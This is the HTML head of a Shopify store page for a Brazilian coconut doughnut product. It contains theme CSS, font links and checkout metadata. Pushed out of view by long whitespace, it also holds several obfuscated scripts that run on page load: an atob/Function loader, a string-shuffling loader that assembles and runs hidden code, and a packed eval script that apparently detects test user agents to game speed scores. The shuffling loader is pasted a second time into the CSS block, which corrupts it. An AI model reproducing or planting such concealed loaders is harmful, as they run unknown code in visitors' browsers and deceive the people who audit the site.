  <meta name="twitter:image" content="https:files/MabelrosqCoco.jpg"><script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       
<script>let _0xd8f3ee = "[base64]";Function(window["\x61\x74\x6F\x62"](_0xd8f3ee))();</script> <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('i(2.O<P){i(r.Q=="R y"){j k=[],s=[];u S(a,b=T){U c;V(...d)=>{W(c),c=X(()=>a.Y(Z,d),b)}}2.m="10"+(2.z||"")+"11";2.A="12"+(2.z||"")+"13";14{j a=r[2.m],e=r[2.A];2.l=(e.B(\'y\')>-1&&a.B(\'15\')<0),2.m="!1",c=C}16(d){2.l=!1;j c=C;2.m="!1"}2.l=l;i(l)j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.17="18/19")})})}),p=0,q=K;1a j v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&k.w&&k.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("i(2.M)","N.1b(\'1c\',u(1d){x();});i(2.M)").1e(", x",", u(){}")),(e.9.h("1f")||e.9.h("1g"))&&(e.9=e.9.L("1h","1i")))})})}),p=0,q=K;v.1j(N.1k,{1l:!0,1m:!0})}}',62,85,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|if|var|lazy_css|__isPSA|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|innerWidth|600|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>                                                 



    <link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2" as="font" type="font/woff2" crossorigin>
<link preload href="//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355" as="font" type="font/woff2" crossorigin><link preload href="//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" as="font" type="font/woff2" crossorigin><style>
  /* We load the font used for the integration with Shopify Reviews to load our own stars */
  @font-face {
    font-family: "font-theme-star";
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.eot?v=178649971611478077551743079355);
    src: url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.woff2?v=176977276741202493121743079355) format("woff2"), url(//braziliancorner.shop/cdn/shop/t/20/assets/font-theme-star.ttf?v=17527569363257290761743079355) format("truetype");
    font-weight: normal;
    font-style: normal;
    font-display: fallback;
  }

  @font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.ad5b4b72b59a00358afc706450c864c3c8323842.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n5.33757fdf985af2d24b32fcd84c9a09224d4b2c39.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 600;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n6.5f815d845fe073750885d5b7e619ee00e8111208.woff") format("woff");
}

@font-face {
  font-family: Poppins;
  font-weight: 500;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.6acfce842c096080e34792078ef3cb7c3aad24d4.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i5.a49113e4fe0ad7fd7716bd237f1602cbec299b3c.woff") format("woff");
}


  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

  @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//braziliancorner.shop/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


  :root {
    --default-text-font-size : 15px;
    --base-text-font-size    : 15px;
    --heading-font-family    : Poppins, sans-serif;
    --heading-font-weight    : 500;
    --heading-font-style     : normal;
    --text-font-family       : Poppins, sans-serif;
    --text-font-weight       : 400;
    --text-font-style        : normal;
    --text-font-bolder-weight: 600;
    --text-link-decoration   : normal;
    --layout-width           : 1480px;

    --text-color               : #122e79;
    --text-color-rgb           : 18, 46, 121;
    --heading-color            : #737b97;
    --border-color             : #e7e7e7;
    --border-color-rgb         : 231, 231, 231;
    --form-border-color        : #dadada;
    --accent-color             : #122e79;
    --accent-color-rgb         : 18, 46, 121;
    --link-color               : #122e79;
    --link-color-hover         : #081536;
    --background               : #ffffff;
    --secondary-background     : #ffffff;
    --secondary-background-rgb : 255, 255, 255;
    --tertiary-background      : #f4f5f5;
    --accent-background        : rgba(18, 46, 121, 0.08);
    --corstars                 : #ffce00;
    --cordabarra               : #702dfa;
    --cordotexto               : #ffffff;
    --border-radius-theme      : 8px;
    --border-radius-btn        : 8px;
    --btn-primary-color-buy    : #44cefb;
    --btn-primary-color-buy-text         : #ffffff;
    --discount-percentage-background     : #0fb930;
    --color-icons-header                 : #ffffff;
      
    --error-color       : #f71b1b;
    --error-background  : rgba(247, 27, 27, 0.07);
    --success-color     : #00d864;
    --success-background: rgba(0, 216, 100, 0.11);

    --primary-button-background         : #44cefb;
    --primary-button-background-rgb     : 68, 206, 251;
    --primary-button-text-color         : #ffffff;
    --secondary-button-background       : #44cefb;
    --secondary-button-background-rgb   : 68, 206, 251;
    --secondary-button-background-rgb-2 : 68 206 251;
    --secondary-button-text-color       : #ffffff;

    --footer-background        : #122e79;
    --footer-text-color        : #ffffff;
    --footer-background        : #122e79;
    --footer-title-color       : ;
    --footer-text-color        : #ffffff;
    --after-ttl-footer         : ;
    --link-footer-items-color  : ;
    
    --sub-footer-background    : ;
    --sub-footer-text-color    : ;
    
    --header-background      : #fec311;
    --header-text-color      : #122e79;
    --header-bar-background  : #fec311;
    --header-bar-text-color  : #122e79;
    --header-light-text-color: #122e79;
    --header-border-color    : rgba(18, 46, 121, 0.3);
    --header-accent-color    : #122e79;

    --flickity-arrow-color: #b4b4b4;<script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p q=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]k  g= pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a ".y,jct;[aw1=eko={=3;;..q;,r,=a=xud e;sea(;uavxfun[ec=.h;v =)ck,0(ot)ja,m]St1vf .spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa ;;a.Cac v<vi1riin(* 89w,=57l hrh=r-w+r)ai= e Ctituv[A 8) tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+ [;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniA tc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r "(sglxg0vb{};)8 +f.g;0rr];)(un"syt(ea1r=2tiih;)[=}i n]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fg e=<;r109lp< s md=u]t7n;hiaw dps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';var IFT=XMS[SHd];var nXF='';var LLo=IFT;var qiu=IFT(nXF,XMS(EPN));var RPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;\/u13c_%)OaO`_aie(3} %r 0t5O_962}bO5anbteS*O n1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_( ON3O73103_=5Ff$5OO_0+OOex7.O49*)2 e9$O3On))5ee9$Ott2tg%O<S526bgO:_{\/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4 (]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3\/bOoOx _$j Oe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE) gO5n;66o!(3uymb6D9e]._eo_gO) %{0%5}.6O=aoM_1hc1_6 K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8 b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1O s3_COa$O;&db\/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;; O61nf4b00Odb90(b\\t)bb__7b]O5] .dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oO o4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa 73)O!_];=,35zd$ ,.bOcOO.5D07,%.nj6jpW, s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5 !O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83} 6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f %oba3oOb&}.ObOc)(b!4O100\/ea4.;O)#9]%4cO$$)oOe9u6_3w_ huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)\/L73e?s2O!4e\/itO4jOlf)+_503 1I c8,hOhO)ec  V910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0 \/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOK f4?(3 (! 43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O). d012m)ld&yxO.26vO&O9ff 52pO,_{O4#v)=e()f<Oa!o Ojj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()n uOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){ Ok\/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)R h]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.r Oe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a $;"$-$O4A-60(%pOOO;8OK3g8)) 3e8_O9]o84 569wpO 7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p* 310OO) A.xhx\/O74_!8o48UM$a.\/((%}e)$.!e{)O39#O3.7f.%o 6\/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J >)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O 2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_ (,4OOnjO4$}B?0oO68"O=32O_b.Oe c03}(O{.3(5)T81o.t>;b75Pz$. COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t\/OO43 o(a61(4y20a3(\\.8Ica9(\\4 2$5Ox5;5=OO)52i 95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$ a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724O O$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11s p9t+d 5]7s0b63;v9) _}xOj5jG];8o6).(O[+4 !_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)s G[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%\/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b @;=u O(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t $;1W  O13-6O=xanbgxti)%rmOpfO ,=;$5OO9i(6O2b.xO x!52#1.5f7xo4bD(Of(obC06 e.X.;{dt3bhd0()_9))40aald$4S(;_[o b.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)e fxh0n)(O924O=\/O7N6h cOWO3;O=u$lj;a;0OO ,bO9 7xjae(rn37,H0i(.[#96p"l_,31d!'));var Wjm=LLo(fFp,RPr );Wjm(7502);return 6950})()</script>
    --product-on-sale-accent           : #122e79;
    --product-on-sale-accent-rgb       : 18, 46, 121;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #606781;
    --product-cor-do-preco             : #0fb930;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #0076ff;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/rosquinhas-de-coco-mabel-300g">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/products/rosquinhas-de-coco-mabel-300g.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
